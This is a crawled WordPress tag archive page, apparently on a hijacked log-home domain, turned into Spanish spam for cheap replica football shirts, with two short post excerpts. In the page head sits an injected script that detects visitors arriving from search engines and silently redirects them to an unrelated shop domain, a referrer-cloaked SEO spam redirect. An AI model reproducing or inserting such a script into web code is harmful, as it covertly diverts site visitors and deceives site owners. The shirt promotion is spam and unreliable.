

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/
body_size: 7952
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
comprar camisetas jack jones Archives - Comprar Camisetas de Fútbol Baratas 2024 2025Comprar Camisetas de Fútbol Baratas 2024 2025	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://coastmountainloghomes.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://coastmountainloghomes.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar camisetas jack jones Archives - Comprar Camisetas de Fútbol Baratas 2024 2025" />
	<meta property="og:url" content="https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/" />
	<meta property="og:site_name" content="Comprar Camisetas de Fútbol Baratas 2024 2025" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/","url":"https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/","name":"comprar camisetas jack jones Archives - Comprar Camisetas de Fútbol Baratas 2024 2025","isPartOf":{"@id":"https://coastmountainloghomes.com/#website"},"breadcrumb":{"@id":"https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coastmountainloghomes.com/"},{"@type":"ListItem","position":2,"name":"comprar camisetas jack jones"}]},{"@type":"WebSite","@id":"https://coastmountainloghomes.com/#website","url":"https://coastmountainloghomes.com/","name":"Comprar Camisetas de Fútbol Baratas 2024 2025","description":"Camisetas futbol baratas 2024 ⚡ Personalización Gratuita. Precio más bajo. Calidad Tailandia AAA ⭐ Envío gratis desde 69 €.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coastmountainloghomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas de Fútbol Baratas 2024 2025 &raquo; Feed" href="https://coastmountainloghomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas de Fútbol Baratas 2024 2025 &raquo; Etiqueta comprar camisetas jack jones del feed" href="https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://coastmountainloghomes.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://coastmountainloghomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coastmountainloghomes.com/wp-json/wp/v2/tags/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coastmountainloghomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/"
}</script><link rel="icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-270x270.jpg" />
</head>

<body class="archive tag tag-comprar-camisetas-jack-jones tag-2375 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://coastmountainloghomes.com/" rel="home">Comprar Camisetas de Fútbol Baratas 2024 2025</a>
					</span>
				</div>
				<div id="site-description">Camisetas futbol baratas 2024 ⚡ Personalización Gratuita. Precio más bajo. Calidad Tailandia AAA ⭐ Envío gratis desde 69 €.</div>

				<img src="https://coastmountainloghomes.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Comprar Camisetas de Fútbol Baratas 2024 2025" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://coastmountainloghomes.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Archivo de la etiqueta: <span>comprar camisetas jack jones</span>				</h1>

				



	
			<div id="post-3015" class="post-3015 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-de-futbol-mexico-2014 tag-camisetas-replicas-hugo-boss tag-comprar-camisetas-jack-jones">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/camisetas-futbol-game-of-thrones-2/" rel="bookmark">camisetas futbol game of thrones</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/camisetas-futbol-game-of-thrones-2/" title="9:12 am" rel="bookmark"><span class="entry-date">2023年9月1日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>La tanda de camisetas será limitada, pero ahora las aficionadas podrán obtener la elástica de su ídola. Son enormes y venden todo tipo de fútbol y camisetas de fútbol. Junto a Chicó, son los únicos equipos que no han sumado &hellip; <a href="https://coastmountainloghomes.com/camisetas-futbol-game-of-thrones-2/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camiseta-de-futbol-mexico-2014/" rel="tag">camiseta de futbol mexico 2014</a>, <a href="https://coastmountainloghomes.com/tag/camisetas-replicas-hugo-boss/" rel="tag">camisetas replicas hugo boss</a>, <a href="https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/" rel="tag">comprar camisetas jack jones</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en camisetas futbol game of thrones</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3015 -->

		
	

	
			<div id="post-2887" class="post-2887 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-futbol-cerveza tag-comprar-camisetas-de-futbol-online-baratas tag-comprar-camisetas-jack-jones">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/camiseta-las-palmas-18-19/" rel="bookmark">camiseta las palmas 18 19</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/camiseta-las-palmas-18-19/" title="8:44 am" rel="bookmark"><span class="entry-date">2023年9月1日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>A tres fechas del final de la temporada, los Nerazzurri conseguían el decimotercer Scudetto, este sería el último del siglo XX. Ingresan Neco Williams y Awoniyi en el lado del Nottingham Forest para buscar darle un nuevo aire al equipo &hellip; <a href="https://coastmountainloghomes.com/camiseta-las-palmas-18-19/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camiseta-futbol-cerveza/" rel="tag">camiseta futbol cerveza</a>, <a href="https://coastmountainloghomes.com/tag/comprar-camisetas-de-futbol-online-baratas/" rel="tag">comprar camisetas de futbol online baratas</a>, <a href="https://coastmountainloghomes.com/tag/comprar-camisetas-jack-jones/" rel="tag">comprar camisetas jack jones</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en camiseta las palmas 18 19</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-2887 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://coastmountainloghomes.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://coastmountainloghomes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/05/'>mayo 2022</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://coastmountainloghomes.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://coastmountainloghomes.com/" rel="home">
					Comprar Camisetas de Fútbol Baratas 2024 2025				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coastmountainloghomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 